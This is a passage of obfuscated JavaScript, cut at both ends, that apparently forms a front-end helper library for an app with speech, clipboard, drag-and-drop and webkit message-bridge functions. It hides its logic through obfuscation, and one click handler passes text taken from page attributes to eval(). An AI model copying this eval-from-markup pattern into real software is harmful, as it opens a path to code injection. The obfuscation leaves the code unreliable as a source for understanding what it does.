_0x36028d=_0x528385,_0x32949d={'bdhsA':_0x36028d(0xe23),'iMXmu':function(_0x792556,_0x5f1de4){return _0x792556(_0x5f1de4);}};return LOG[_0x36028d(0x1344)](_0x32949d[_0x36028d(0xfe9)]),_0x32949d[_0x36028d(0x178c)](Format,_0x10d906);},'NFp':(..._0x5cd6d6)=>{var _0x1c6a04=_0x528385,_0x13cb07={'cWxFP':_0x1c6a04(0x738)};return LOG[_0x1c6a04(0x1344)](_0x13cb07[_0x1c6a04(0x23a)]),Format[_0x1c6a04(0x14cf)](..._0x5cd6d6);},'swap':(..._0x2c8e4f)=>{var _0x26f7fe=_0x528385,_0x6df122={'HZzQb':_0x26f7fe(0x58f)+'p'};return LOG[_0x26f7fe(0x1344)](_0x6df122[_0x26f7fe(0x268)]),Object[_0x26f7fe(0x625)](..._0x2c8e4f);},'get':(..._0x429abd)=>{var _0x29e165=_0x528385,_0x11f0a3={'jHnNr':_0x29e165(0x17ad),'sxDXH':function(_0x4935f3,..._0x581e56){return _0x4935f3(..._0x581e56);}};return LOG[_0x29e165(0x1344)](_0x11f0a3[_0x29e165(0x8c9)]),_0x11f0a3[_0x29e165(0x1773)](url_Contents,..._0x429abd);},'shortCut':(..._0x5d30cd)=>{var _0x217481=_0x528385,_0x1efb7c={'qxvgU':_0x217481(0x190c)+_0x217481(0x12d7),'bCMmo':function(_0xcb0d8b,..._0x188df6){return _0xcb0d8b(..._0x188df6);}};return LOG[_0x217481(0x1344)](_0x1efb7c[_0x217481(0xceb)]),_0x1efb7c[_0x217481(0x391)](shortCut,..._0x5d30cd);},'upTimer':(_0x8fe100,_0x4d49b8)=>{var _0x2127cb=_0x528385,_0x4e5d5f={'CBiZM':function(_0x2eab94,_0x238312){return _0x2eab94(_0x238312);}},_0x27d094=_0x4e5d5f[_0x2127cb(0xd21)](ZikTicker,_0x8fe100);return _0x27d094[_0x2127cb(0xb3a)](Format[_0x2127cb(0x26d)])[_0x2127cb(0x974)](_0x4d49b8),_0x27d094;},'upload':(..._0x23ba75)=>{var _0x56304b=_0x528385,_0x2f5c73={'ZHulA':_0x56304b(0x188b)+_0x56304b(0xc59),'kGrvR':function(_0x1754b4,..._0x5206de){return _0x1754b4(..._0x5206de);}};return LOG[_0x56304b(0x1344)](_0x2f5c73[_0x56304b(0x2f7)]),_0x2f5c73[_0x56304b(0x2c0)](upload,..._0x23ba75);},'drag':(..._0x2c7c0e)=>{var _0x231103=_0x528385,_0x585af8={'bLQCt':_0x231103(0x5af)+'g','cZfYT':function(_0xc9a4d9,..._0x85373b){return _0xc9a4d9(..._0x85373b);}};return LOG[_0x231103(0x1344)](_0x585af8[_0x231103(0x1a8e)]),_0x585af8[_0x231103(0x1989)](drag_event,..._0x2c7c0e);},'Speak'(_0x26d3ee,_0x227a90=0x2d8+0xdc+0x3b3*-0x1){var _0x42f689=_0x528385,_0x399681={'qbncO':_0x42f689(0x78b)+'ak','aLMBj':function(_0x2b576c){return _0x2b576c();}};LOG[_0x42f689(0x1344)](_0x399681[_0x42f689(0x13b8)]);var _0x2a6a36=_0x399681[_0x42f689(0x6e6)](ZikSpeak);-0x665*-0x1+0x1*0xc0d+0x1271*-0x1&&_0x2a6a36[_0x42f689(0x736)](),_0x2a6a36[_0x42f689(0xc2b)](_0x26d3ee,null,-0x2e*-0x6f+-0x31d*0x5+0x8c*-0x8,{'rate':_0x227a90});}};Srglmr[_0x528385(0x732)]=(_0x4501d0,_0x2f0798,_0x50af9f=null)=>{var _0x21d2b6=_0x528385,_0xee35c1={'mhPPi':_0x21d2b6(0x1a7a)+_0x21d2b6(0xc41)+_0x21d2b6(0x1107)+_0x21d2b6(0x6d4)};return LOG['er'](_0xee35c1[_0x21d2b6(0x1999)]),Math[_0x21d2b6(0x732)](_0x4501d0,_0x2f0798,_0x50af9f);},Srglmr[_0x528385(0xbaa)]=_0x8a5b99=>{var _0x1bf1e5=_0x528385,_0x228c94={'MSqsT':_0x1bf1e5(0x194c)+_0x1bf1e5(0x103b)+'d'};return LOG['er'](_0x228c94[_0x1bf1e5(0xfdb)]),Array[_0x1bf1e5(0xbaa)](_0x8a5b99);},Srglmr[_0x528385(0x10e2)]=_0x4fc659=>{var _0x3b377a=_0x528385,_0x157bf2={'PSeXy':_0x3b377a(0x194c)+_0x3b377a(0x698)+'d'};return LOG['er'](_0x157bf2[_0x3b377a(0x176b)]),Array[_0x3b377a(0x10e2)](_0x4fc659);},Srglmr[_0x528385(0xc2e)]=_0x4632a6=>{var _0x4eaef7=_0x528385,_0x487fb3={'kKmhg':_0x4eaef7(0xd19)+_0x4eaef7(0x191e)+_0x4eaef7(0x1862)+_0x4eaef7(0x52c)};LOG['er'](_0x487fb3[_0x4eaef7(0x19ab)]);},Srglmr[_0x528385(0x1825)]=_0x44d4e2=>{var _0x1ea704=_0x528385,_0xf372bf={'VDPEo':_0x1ea704(0x13e2)+_0x1ea704(0x157f)};LOG['er'](_0xf372bf[_0x1ea704(0x1070)]);},Srglmr[_0x528385(0x609)]=_0x47563b=>{var _0x11afa8=_0x528385,_0x575b8d={'UmxNA':_0x11afa8(0x1229)+_0x11afa8(0x3ae),'XiKne':function(_0x80ca81){return _0x80ca81();}};return LOG['er'](_0x575b8d[_0x11afa8(0xfc7)]),_0x575b8d[_0x11afa8(0xdb3)](length);},Srglmr[_0x528385(0xf17)]=_0x8de6c0=>{var _0x4d3ed2=_0x528385,_0x2804c1={'XXqYO':_0x4d3ed2(0x194c)+_0x4d3ed2(0x62d)+_0x4d3ed2(0x1808)+'ts'};return LOG['er'](_0x2804c1[_0x4d3ed2(0x847)]),Array[_0x4d3ed2(0xf17)](_0x8de6c0);};var scrollBottom=function(_0x23f86f){var _0x2c9a51=_0x528385,_0x2649c0={'yWqrS':_0x2c9a51(0x876)+_0x2c9a51(0x547)+_0x2c9a51(0xb9c)};LOG['er'](_0x2649c0[_0x2c9a51(0xe94)]);var _0x13d3d4=document[_0x2c9a51(0x467)+_0x2c9a51(0x675)](_0x23f86f)[_0x2c9a51(0x16fb)](0x108d+0x138a+-0x2417);_0x13d3d4[_0x2c9a51(0x1369)](-0x1624+0x1b59+-0x535,_0x13d3d4[_0x2c9a51(0x107d)+'ht']);},$=window['$']??{'fn':{}};Srglmr=Srglmr||{},Srglmr[_0x528385(0x134f)]=_0x340cac=>navigator[_0x528385(0x134f)]&&navigator[_0x528385(0x134f)][_0x528385(0x90c)](_0x340cac),$[_0x528385(0xa08)]=function(_0x183214,_0x2a18f3,_0x3c0786){var _0x2b5aba=_0x528385,_0xf1d454={'DAniz':function(_0x1761c2,_0x1b5fcf){return _0x1761c2==_0x1b5fcf;},'uczYK':_0x2b5aba(0xbe0),'bPHpG':function(_0x1498ef,_0x4c928b){return _0x1498ef==_0x4c928b;}},_0x4451e3=_0xf1d454[_0x2b5aba(0x107f)](typeof _0x2a18f3,_0xf1d454[_0x2b5aba(0xac7)]),_0x580233=_0x4451e3?_0x2a18f3:_0x3c0786,_0x4532ec=_0xf1d454[_0x2b5aba(0x8d1)](typeof _0x580233,_0xf1d454[_0x2b5aba(0xac7)]);return $[_0x2b5aba(0x2b3)](_0x183214,_0x4451e3?{}:_0x2a18f3,_0x16c018=>_0x4532ec?_0x580233(ParseJSON(_0x16c018)):_0x4532ec);},$['fn'][_0x528385(0x1446)]=function(_0x5dfffd,_0x5629fa,_0x502a7f,_0x2053c6=-0x1f08+0x28c+0x8*0x3ce){var _0x6d71a8=_0x528385,_0x10fbed={'atSul':function(_0x597516,_0x58bc30,_0x3fcc98){return _0x597516(_0x58bc30,_0x3fcc98);}};this[_0x6d71a8(0x3dd)](_0x5dfffd,_0x5629fa),_0x10fbed[_0x6d71a8(0x6b6)](setTimeout,()=>this[_0x6d71a8(0x3dd)](_0x5dfffd,_0x502a7f),_0x2053c6);},$['fn'][_0x528385(0xa58)]=function(){var _0x404ae8=_0x528385;return this[-0xe94+0x1e76+-0xfe2][_0x404ae8(0xe90)]();},$['fn'][_0x528385(0xe82)]=function(_0xc9a449){var _0x49c9d5=_0x528385,_0x390c7d={'hsoZI':function(_0x43ceea,_0x41e03c){return _0x43ceea(_0x41e03c);}},_0xdaa84=_0x390c7d[_0x49c9d5(0x1a12)]($,this);_0xdaa84[_0x49c9d5(0x8ef)](_0xc9a449)[_0x49c9d5(0x1768)](_0x2a6aee=>_0xdaa84[_0x49c9d5(0x2d4)+'s'](_0xc9a449));},$['fn'][_0x528385(0x1768)]=function(_0x3aad20,_0x37c230=-0x229b+0x1cdb+-0x2e*-0x20,_0x76a5d1=0x1bd+-0x1d68+0x2763){var _0x3b85f2=_0x528385,_0x31da7a={'RiBuP':_0x3b85f2(0x8fd)+'3','orYRD':function(_0x2fca91){return _0x2fca91();},'nSZUd':function(_0x2a0250,_0xb341b9,_0x27881e){return _0x2a0250(_0xb341b9,_0x27881e);},'PhDnc':function(_0x200dbe){return _0x200dbe();},'PPyDH':function(_0x2befb8,_0x3eab99){return _0x2befb8(_0x3eab99);},'huZtz':_0x3b85f2(0x93f)+_0x3b85f2(0xc9c)+_0x3b85f2(0x809)+_0x3b85f2(0x84c)+_0x3b85f2(0x1250),'LkNvS':function(_0x321293,_0x3253cb,_0x54f0a6){return _0x321293(_0x3253cb,_0x54f0a6);}},_0x1c68f4=_0x31da7a[_0x3b85f2(0x805)][_0x3b85f2(0x60c)]('|'),_0x386973=-0x3*0x907+-0x4d*0x7c+0x4061;while(!![]){switch(_0x1c68f4[_0x386973++]){case'0':var _0x3e1154={'AUYmB':function(_0x7e787a){var _0x36a612=_0x3b85f2;return _0x31da7a[_0x36a612(0x1642)](_0x7e787a);},'dnAZK':function(_0x231596,_0x554935,_0x1b9eb3){var _0x5086f5=_0x3b85f2;return _0x31da7a[_0x5086f5(0xdba)](_0x231596,_0x554935,_0x1b9eb3);},'UmzbB':function(_0x11b789){var _0x4712b8=_0x3b85f2;return _0x31da7a[_0x4712b8(0x41f)](_0x11b789);}};continue;case'1':_0x31da7a[_0x3b85f2(0xe25)]($,this)['on'](_0x31da7a[_0x3b85f2(0xb76)],()=>{var _0x162365=_0x3b85f2;_0x37c230?_0x3e1154[_0x162365(0x1313)](setTimeout,_0x39e58c,_0x37c230):_0x3e1154[_0x162365(0x1147)](_0x39e58c);});continue;case'2':_0x31da7a[_0x3b85f2(0x185f)](setTimeout,_0x39e58c,_0x76a5d1);continue;case'3':return this;case'4':var _0x39e58c=()=>{var _0x48cfc3=_0x3b85f2;!_0x4218ad&&(_0x4218ad++,_0x3e1154[_0x48cfc3(0x1741)](_0x3aad20));};continue;case'5':var _0x4218ad=0x3d*0xd+-0x876+-0x55d*-0x1;continue;}break;}},$['fn'][_0x528385(0xaf1)]=function(_0x595b4b,_0x2827a7){var _0x5d4b89=_0x528385,_0x419d9d={'tuljf':_0x5d4b89(0x11cd),'LBYzN':function(_0x39d3c0,_0x250d32){return _0x39d3c0(_0x250d32);}},_0x163f3e=_0x419d9d[_0x5d4b89(0x101c)][_0x5d4b89(0x60c)]('|'),_0xc39f6f=0x11d2+0xe49+-0x201b;while(!![]){switch(_0x163f3e[_0xc39f6f++]){case'0':_0x283e9a[_0x5d4b89(0x3dd)](_0x595b4b,_0x2827a7);continue;case'1':void _0x283e9a[-0x1e46+-0x301*0xc+0x4252][_0x5d4b89(0x5de)+'h'];continue;case'2':_0x283e9a[_0x5d4b89(0x3dd)](_0x595b4b,'');continue;case'3':return this;case'4':var _0x283e9a=_0x419d9d[_0x5d4b89(0x1a04)]($,this);continue;}break;}},$['fn'][_0x528385(0xf9a)]=function(_0x3380bd){var _0x5b618d=_0x528385,_0x2f30a5={'KkuoA':_0x5b618d(0x711),'ZMoAb':function(_0x11db6f,_0x5edf50){return _0x11db6f(_0x5edf50);}},_0x11dd10=_0x2f30a5[_0x5b618d(0x1164)][_0x5b618d(0x60c)]('|'),_0x1f5d0a=0x56*0x43+0x8c*0x47+0x2*-0x1eab;while(!![]){switch(_0x11dd10[_0x1f5d0a++]){case'0':void _0x14a2ea[0x26b0+-0x2060+0x194*-0x4][_0x5b618d(0x5de)+'h'];continue;case'1':_0x14a2ea[_0x5b618d(0x8ef)](_0x3380bd);continue;case'2':_0x14a2ea[_0x5b618d(0x2d4)+'s'](_0x3380bd);continue;case'3':var _0x14a2ea=_0x2f30a5[_0x5b618d(0xbc7)]($,this);continue;case'4':return this;}break;}},$['fn'][_0x528385(0x1280)]=function(_0x318c1c){var _0x3d1f59=_0x528385,_0x3f7588={'HYxmL':function(_0x859312,_0x35b8e0){return _0x859312(_0x35b8e0);},'ADfrL':_0x3d1f59(0x1955)+_0x3d1f59(0x7d7)+_0x3d1f59(0x166a)+_0x3d1f59(0xd6d)+_0x3d1f59(0x9b3)+_0x3d1f59(0x3ae)};_0x3f7588[_0x3d1f59(0x338)]($,this)[_0x3d1f59(0xe82)](_0x318c1c),LOG['er'](_0x3f7588[_0x3d1f59(0xd04)]);};var drag_event=function(_0x304a51,_0x391e76){var _0x18bb14=_0x528385,_0xce2c39={'nQndK':_0x18bb14(0x17f9)+_0x18bb14(0xfa1),'fzkzc':function(_0x218a13,_0x453d0a,_0x4eab42){return _0x218a13(_0x453d0a,_0x4eab42);},'FOwnI':_0x18bb14(0xcf1),'JrPVF':_0x18bb14(0x1448)+_0x18bb14(0x1694)+_0x18bb14(0x754)+_0x18bb14(0xa9a)+_0x18bb14(0x166d)+_0x18bb14(0x16d6),'vFcit':function(_0x2b7e38,_0x131aa4){return _0x2b7e38==_0x131aa4;},'vNLER':function(_0x5971d6,_0x481472,_0x5bf4ef,_0x13b35b){return _0x5971d6(_0x481472,_0x5bf4ef,_0x13b35b);},'arYcD':function(_0x342fdf,_0xf11c80){return _0x342fdf||_0xf11c80;},'cuWyQ':_0x18bb14(0x9d5),'csSAJ':function(_0x325f94,_0x4cb3fa,_0x51253f){return _0x325f94(_0x4cb3fa,_0x51253f);},'cCinM':_0x18bb14(0x4eb),'QEFeQ':function(_0x1d35e1,_0xa0f548,_0x4c5b1a){return _0x1d35e1(_0xa0f548,_0x4c5b1a);},'celTQ':_0x18bb14(0x176f)},_0x28573e=_0xce2c39[_0x18bb14(0xb64)][_0x18bb14(0x60c)]('|'),_0x5af480=-0x9ed*0x2+-0x35*0x8+0x1582;while(!![]){switch(_0x28573e[_0x5af480++]){case'0':_0xce2c39[_0x18bb14(0x973)](_0x304a51,_0xce2c39[_0x18bb14(0xda0)],_0x4efd78=>{_0x4fc0e7++;});continue;case'1':LOG['er'](_0xce2c39[_0x18bb14(0x1713)]);continue;case'2':var _0x4fc0e7=-0x2105+0x20a1*-0x1+0x41a6;continue;case'3':var _0x1fcc5d={'xIYFq':function(_0x30f440,_0x41157a,_0x35e9ff){var _0x10b31a=_0x18bb14;return _0xce2c39[_0x10b31a(0x973)](_0x30f440,_0x41157a,_0x35e9ff);},'QzNEu':function(_0x4f99ff,_0xbe7b9b){var _0x2768eb=_0x18bb14;return _0xce2c39[_0x2768eb(0x1352)](_0x4f99ff,_0xbe7b9b);},'kHrRz':function(_0x46a871,_0x3afba4,_0x4c7451,_0x2a1f76){var _0x50d01f=_0x18bb14;return _0xce2c39[_0x50d01f(0xc2d)](_0x46a871,_0x3afba4,_0x4c7451,_0x2a1f76);}};continue;case'4':F=(_0x343db5,_0x477228,_0x1e1bd8)=>{var _0x48fd65=_0x18bb14;_0x1fcc5d[_0x48fd65(0x149b)](_0x391e76,_0x477228,_0x1e1bd8),_0x343db5[_0x48fd65(0xfff)+_0x48fd65(0xd31)]();};continue;case'5':_0x304a51=_0xce2c39[_0x18bb14(0x298)](_0x304a51,document)[_0x18bb14(0xee8)+_0x18bb14(0x8c6)];continue;case'6':_0xce2c39[_0x18bb14(0x973)](_0x304a51,_0xce2c39[_0x18bb14(0x1794)],_0x12f82c=>F(_0x12f82c,-0x673+-0x1313+-0x1987*-0x1));continue;case'7':_0xce2c39[_0x18bb14(0x4f1)](_0x304a51,_0xce2c39[_0x18bb14(0x11a6)],_0x2be2cc=>{var _0x3bc89e=_0x18bb14;_0x4fc0e7++,_0x1fcc5d[_0x3bc89e(0x874)](F,_0x2be2cc,-(-0x393+-0x500+-0x225*-0x4),_0x2be2cc[_0x3bc89e(0x8d8)+'er'][_0x3bc89e(0xb7d)]);});continue;case'8':_0xce2c39[_0x18bb14(0x261)](_0x304a51,_0xce2c39[_0x18bb14(0x217)],_0x6655a7=>{var _0x4ef671=_0x18bb14;_0x4fc0e7--,_0x1fcc5d[_0x4ef671(0x16fe)](_0x4fc0e7,0x225d*-0x1+0x18ee+-0xa1*-0xf)&&_0x1fcc5d[_0x4ef671(0x149b)](F,_0x6655a7,0x22c1+-0x240b+0x14a);});continue;}break;}};$['fn'][_0x528385(0xc89)]=function(_0xab71c3){var _0x7031d9=_0x528385,_0x5cab19={'rGcwi':_0x7031d9(0xf88),'tMKyt':_0x7031d9(0x1448)+_0x7031d9(0x1518)+_0x7031d9(0xdfd)+_0x7031d9(0x12e2)+_0x7031d9(0x16f2)+_0x7031d9(0xfb4),'uapdc':function(_0x279b2f,_0x4978db,_0x172c7e){return _0x279b2f(_0x4978db,_0x172c7e);},'zOLQY':function(_0xaeb99b,_0x1cc9d8){return _0xaeb99b-_0x1cc9d8;},'zHWCY':_0x7031d9(0x6ff)+_0x7031d9(0x1374)},_0x1b3fb5=_0x5cab19[_0x7031d9(0x1930)][_0x7031d9(0x60c)]('|'),_0x359be7=-0x1*-0xeed+-0x2*-0xf1d+-0x2d27;while(!![]){switch(_0x1b3fb5[_0x359be7++]){case'0':LOG['er'](_0x5cab19[_0x7031d9(0x41d)]);continue;case'1':var _0x401a86=-0x358+-0xba1*-0x1+-0x65*0x15,_0x2cb21f=this;continue;case'2':return this;case'3':var _0x1e30dd={'UXQYX':function(_0x2d0536,_0x5b48ef,_0x482519){var _0x5a77d1=_0x7031d9;return _0x5cab19[_0x5a77d1(0x15a3)](_0x2d0536,_0x5b48ef,_0x482519);},'radNr':function(_0x2ec2bc,_0x60fa05){var _0x4406f6=_0x7031d9;return _0x5cab19[_0x4406f6(0x3f1)](_0x2ec2bc,_0x60fa05);}};continue;case'4':this['on'](_0x5cab19[_0x7031d9(0xd3d)],_0x4d3f8e=>{var _0x14d7a2=_0x7031d9;if(!_0x401a86){_0x401a86=Date[_0x14d7a2(0x1825)](),_0x1e30dd[_0x14d7a2(0x1898)](setTimeout,()=>{_0x401a86=0x1f01+0x10d*0x2+-0x69f*0x5;},-0x1613+0x22a3*-0x1+0x39e2);return;}_0x4d3f8e[_0x14d7a2(0xfff)+_0x14d7a2(0xd31)](),_0x1e30dd[_0x14d7a2(0x1898)](_0xab71c3,_0x1e30dd[_0x14d7a2(0x1883)](Date[_0x14d7a2(0x1825)](),_0x401a86),_0x2cb21f);});continue;}break;}},$['fn'][_0x528385(0x529)]=function(_0x547020,_0x510f56){var _0x32a907=_0x528385,_0x128714={'yrctb':_0x32a907(0xc28)+'1','LDPzf':_0x32a907(0x6ff),'LhJFg':_0x32a907(0x1448)+_0x32a907(0x117b)+_0x32a907(0xdfd)+_0x32a907(0x619)+_0x32a907(0x11ba)+_0x32a907(0xfb4),'OcRuL':function(_0x396e7b,_0x56ec5f,_0x44eb15){return _0x396e7b(_0x56ec5f,_0x44eb15);},'uvJMS':function(_0x260b75,_0x458562){return _0x260b75(_0x458562);},'aTJrQ':_0x32a907(0x1729)},_0x407b4a=_0x128714[_0x32a907(0xd88)][_0x32a907(0x60c)]('|'),_0x2685fc=-0xb08+0xc80+0x2*-0xbc;while(!![]){switch(_0x407b4a[_0x2685fc++]){case'0':this['on'](_0x128714[_0x32a907(0x1389)],_0x1d5441=>{var _0x109130=_0x32a907;_0x1d5441[_0x109130(0xfff)+_0x109130(0xd31)](),!_0x5da733&&(_0x5da733=-0xcf+-0x26*-0x12+0x4*-0x77,_0x1e3c6c[_0x109130(0x253)](_0x2a3214[_0x109130(0x442)](setTimeout,_0x5d4792=>{var _0x1cd1e5=_0x109130;_0x5da733&&(_0x2a3214[_0x1cd1e5(0xe01)](_0x547020,-0x6d*0x40+0x25c1*0x1+-0xa80,_0x416a29),_0x11eb32=-0x126+-0x72f+0x856);},_0x510f56)));});continue;case'1':return this;case'2':LOG['er'](_0x128714[_0x32a907(0x10f7)]);continue;case'3':var _0x2a3214={'bTZgq':function(_0x3af8a9,_0x5a6f9b,_0x2ee941){var _0x90e1a0=_0x32a907;return _0x128714[_0x90e1a0(0xc87)](_0x3af8a9,_0x5a6f9b,_0x2ee941);},'JvfNT':function(_0x107a2a,_0x2d81fd,_0x3ffdb7){var _0x167196=_0x32a907;return _0x128714[_0x167196(0xc87)](_0x107a2a,_0x2d81fd,_0x3ffdb7);},'kIIks':function(_0x294fbb,_0x404394){var _0x8157c6=_0x32a907;return _0x128714[_0x8157c6(0xddd)](_0x294fbb,_0x404394);},'adBvR':function(_0x3ad7f5,_0x20324f,_0xd82041){var _0x46edfe=_0x32a907;return _0x128714[_0x46edfe(0xc87)](_0x3ad7f5,_0x20324f,_0xd82041);}};continue;case'4':this['on'](_0x128714[_0x32a907(0xf2c)],_0x4a3148=>{var _0xfd430f=_0x32a907;_0x2a3214[_0xfd430f(0xb55)](clearTimeouts,_0x1e3c6c),_0x4a3148[_0xfd430f(0xfff)+_0xfd430f(0xd31)](),_0x5da733=-0x1a94+-0x1*-0x2166+-0x6d2,_0x11eb32&&(_0x11eb32=-0x14ee+-0xd4*-0x1f+-0x1*0x4be,_0x2a3214[_0xfd430f(0xc70)](_0x547020,-0x2381+-0x1f53+0x4c6*0xe,_0x416a29));});continue;case'5':var _0x5da733=0x17c8+-0x1d18+0x550,_0x416a29=this,_0x11eb32=-0x1*-0x2289+0x30*-0xc7+0x2c7,_0x1e3c6c=[];continue;}break;}},$['fn'][_0x528385(0x8a8)]=function(_0x11ab63,_0x104b8f){var _0x71f2cd=_0x528385,_0x22916c={'FBYlX':_0x71f2cd(0x570)+'3','GeYHL':function(_0x54f000,_0x15ea0f){return _0x54f000==_0x15ea0f;},'TEOLx':function(_0x22859c,_0x34dacc){return _0x22859c(_0x34dacc);},'SckTW':_0x71f2cd(0x98b),'FDsba':function(_0x5c9a42,_0x444828,_0x241ff4){return _0x5c9a42(_0x444828,_0x241ff4);},'llawL':_0x71f2cd(0x1448)+_0x71f2cd(0xeee)+_0x71f2cd(0x1363)+_0x71f2cd(0x126c)+_0x71f2cd(0xfbf)+_0x71f2cd(0xc92),'nANlj':function(_0x5da768,_0x13d6b5){return _0x5da768===_0x13d6b5;},'YmmKh':_0x71f2cd(0x484)+_0x71f2cd(0xa9b)+_0x71f2cd(0x1368)+_0x71f2cd(0x356)},_0x835fa=_0x22916c[_0x71f2cd(0x11f7)][_0x71f2cd(0x60c)]('|'),_0x16c803=-0x1*0x1174+-0xbaf*0x3+-0x3481*-0x1;while(!![]){switch(_0x835fa[_0x16c803++]){case'0':if(_0x22916c[_0x71f2cd(0xe1c)](_0x22916c[_0x71f2cd(0x7e4)](Typeof,_0x11ab63),_0x22916c[_0x71f2cd(0x1421)]))return _0x22916c[_0x71f2cd(0xf35)](XReader,_0x11ab63,_0x217456=>{var _0x44c792=_0x71f2cd;_0x905bbb[_0x44c792(0x8a8)]=_0x217456;});continue;case'1':LOG['er'](_0x22916c[_0x71f2cd(0x168b)]);continue;case'2':var _0x905bbb=this[0x9f6+0xdcc*-0x2+0x7a*0x25];continue;case'3':_0x905bbb[_0x71f2cd(0x8a8)]=_0x11ab63;continue;case'4':_0x905bbb[_0x71f2cd(0x17f5)]=_0x104b8f;continue;case'5':if(_0x22916c[_0x71f2cd(0x798)](_0x905bbb[_0x71f2cd(0x8a8)],undefined))return console[_0x71f2cd(0xbdb)](_0x22916c[_0x71f2cd(0x8cb)]);continue;}break;}},$['fn'][_0x528385(0xe4a)]=function(..._0x117bf0){var _0x2a8005=_0x528385,_0x5a2bf7={'wpDVF':_0x2a8005(0x1448)+_0x2a8005(0x1024)+_0x2a8005(0x754)+_0x2a8005(0x668)+_0x2a8005(0xe80)+_0x2a8005(0x679)+_0x2a8005(0xaec)+_0x2a8005(0x29a)+'ad'};LOG['er'](_0x5a2bf7[_0x2a8005(0xb37)]);for(var _0x4cf690 in _0x117bf0){_0x117bf0[_0x4cf690][_0x2a8005(0x197b)]();}this[_0x2a8005(0x85b)]();},$['fn']['op']=function(_0x5b6341){var _0x4454dd=_0x528385,_0x2c3879={'BNkAf':_0x4454dd(0x1448)+_0x4454dd(0xd0c)+_0x4454dd(0x19b5)+_0x4454dd(0xa11)+_0x4454dd(0x8dc)+_0x4454dd(0x1f5)+_0x4454dd(0xfd8)+_0x4454dd(0x10a1)+_0x4454dd(0x345)+_0x4454dd(0x52c),'zgGCW':_0x4454dd(0x1726)};LOG['er'](_0x2c3879[_0x4454dd(0x7b0)]),this[_0x4454dd(0x3dd)](_0x2c3879[_0x4454dd(0x454)],_0x5b6341);};var Meta_Copy=function(){var _0x3f922b=_0x528385,_0x520110={'UYRnX':_0x3f922b(0x118b),'MOJbf':_0x3f922b(0x946)+_0x3f922b(0x34a)+_0x3f922b(0xc8d)+_0x3f922b(0x177c)+_0x3f922b(0x6a6)+_0x3f922b(0xc5f)+_0x3f922b(0x1ef),'vBZzm':function(_0x4ec246,_0x453054){return _0x4ec246(_0x453054);},'MdLwq':_0x3f922b(0x7d3),'AaLen':_0x3f922b(0x35f),'qQwet':function(_0x11a89d,_0xd6a0aa){return _0x11a89d(_0xd6a0aa);},'JVfQG':_0x3f922b(0x18e6),'ZpLCN':_0x3f922b(0x120d),'jpiVI':function(_0xf7541b,_0x4ae060){return _0xf7541b(_0x4ae060);},'YteZq':_0x3f922b(0x46e),'unhst':_0x3f922b(0x18d8)+_0x3f922b(0x1861)},_0x3833e7=_0x520110[_0x3f922b(0x1004)][_0x3f922b(0x60c)]('|'),_0x28e523=0x1*-0x2379+-0xe8*-0x4+-0x1*-0x1fd9;while(!![]){switch(_0x3833e7[_0x28e523++]){case'0':LOG['er'](_0x520110[_0x3f922b(0x982)]);continue;case'1':var _0x147732={'auGCQ':function(_0x539781,_0x16f348){var _0x3d83f9=_0x3f922b;return _0x520110[_0x3d83f9(0x44f)](_0x539781,_0x16f348);},'esFjZ':_0x520110[_0x3f922b(0xe87)],'htWuk':_0x520110[_0x3f922b(0x856)],'PkkZs':function(_0x396a02,_0x46bd7a){var _0x53bcdd=_0x3f922b;return _0x520110[_0x53bcdd(0x24f)](_0x396a02,_0x46bd7a);},'uofGC':_0x520110[_0x3f922b(0x806)],'jqNjc':_0x520110[_0x3f922b(0xd78)]};continue;case'2':_0x520110[_0x3f922b(0x72c)](Style,_0x3f922b(0x18d8)+_0x3f922b(0x15b6)+_0x3f922b(0x1e4)+_0x3f922b(0x1641));continue;case'3':return;case'4':_0x520110[_0x3f922b(0x44f)]($,document)['on'](_0x520110[_0x3f922b(0x180b)],_0x520110[_0x3f922b(0xde3)],function(){var _0x214628=_0x3f922b,_0x3404f4,_0x4513fb,_0x52d8ed=_0x147732[_0x214628(0x110d)]($,this);Srglmr[_0x214628(0x134f)](_0x52d8ed[_0x214628(0xe90)](_0x147732[_0x214628(0x448)])||_0x52d8ed[_0x214628(0xaf4)]()),(_0x3404f4=_0x52d8ed[_0x214628(0xe90)](_0x147732[_0x214628(0x128a)]))&&_0x147732[_0x214628(0x6d2)](eval,_0x3404f4),(_0x4513fb=_0x52d8ed[_0x214628(0xe90)](_0x147732[_0x214628(0xcd7)]))&&_0x52d8ed[_0x214628(0xaf4)](_0x4513fb)[_0x214628(0x3dd)](_0x147732[_0x214628(0xaa8)],'');});continue;}break;}},Swift=(..._0x2a1ab2)=>{var _0x3cc3bd=_0x528385,_0x1b6e85={'uWkDJ':function(_0x24cf1a,_0x4751de){return _0x24cf1a??_0x4751de;},'kGkzF':function(_0x1b69a0,_0x1f22c0){return _0x1b69a0==_0x1f22c0;},'WvQkD':_0x3cc3bd(0xbe0),'lHWtN':function(_0x28b99e,_0x2fb631){return _0x28b99e==_0x2fb631;},'cynYS':_0x3cc3bd(0x17e7),'pUnvV':function(_0x1b8575,_0x5dbdce){return _0x1b8575(_0x5dbdce);}};let _0x2031a6,_0x58f723,_0x42ffd8,_0x197584=Swift;_0x197584['A']=_0x197584['A']||[],_0x2031a6=window?.[_0x3cc3bd(0x3ce)]?.[_0x3cc3bd(0x2f9)+_0x3cc3bd(0x180f)]?.[_0x3cc3bd(0x778)],_0x2031a6=_0x1b6e85[_0x3cc3bd(0xb88)](_0x2031a6,{set 'onMessage'(_0x4bd5cd){var _0x26e69d=_0x3cc3bd;_0x197584['A'][_0x26e69d(0x253)](_0x4bd5cd);},'postMessage':()=>{}});for(_0x58f723 of _0x2a1ab2){_0x42ffd8=typeof _0x58f723,_0x1b6e85[_0x3cc3bd(0x19b9)](_0x42ffd8,_0x1b6e85[_0x3cc3bd(0x4bd)])?_0x2031a6[_0x3cc3bd(0x1616)]=_0x58f723:_0x2031a6[_0x3cc3bd(0x12c0)+'e'](_0x58f723=_0x1b6e85[_0x3cc3bd(0xb86)](_0x42ffd8,_0x1b6e85[_0x3cc3bd(0xf06)])?_0x1b6e85[_0x3cc3bd(0x941)](JSON,_0x58f723):_0x58f723);}return-0x28*0xac+0x12d8+0x809;};Swift[_0x528385(0x1a1b)]=async function(_0x561976,_0x15cfce,_0x50a126=_0x528385(0xd38)){var _0x424729=_0x528385,_0x547c01={'fQibT':function(_0x5385fb,_0x1361df){return _0x5385fb+_0x1361df;},'laiJT':function(_0x560e7b,_0x105893){return _0x560e7b+_0x105893;},'dzknE':function(_0x2ea943,_0x2636a9){return 